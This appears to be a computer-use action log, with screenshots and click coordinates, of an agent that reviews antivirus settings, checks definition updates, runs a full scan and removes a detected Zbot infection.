
Step: Review the Settings pages (real-time protection, excluded types, SpyNet) and save Advanced SpyNet membership
{"action": "left_click", "coordinate": [650, 140]}

{"action": "left_click", "coordinate": [340, 226]}

{"action": "left_click", "coordinate": [334, 264]}

{"action": "left_click", "coordinate": [332, 320]}

{"action": "left_click", "coordinate": [832, 594]}

{"action": "left_click", "coordinate": [724, 368]}

Step: Confirm definitions are up to date on Update, then select Full scan on the Home page
{"action": "left_click", "coordinate": [424, 140]}

{"action": "left_click", "coordinate": [316, 140]}

{"action": "left_click", "coordinate": [888, 338]}

Step: Select the Zbot entry, apply removal to all three threats, view the details and close the alert
{"action": "left_click", "coordinate": [448, 262]}

{"action": "left_click", "coordinate": [752, 344]}

{"action": "left_click", "coordinate": [416, 344]}
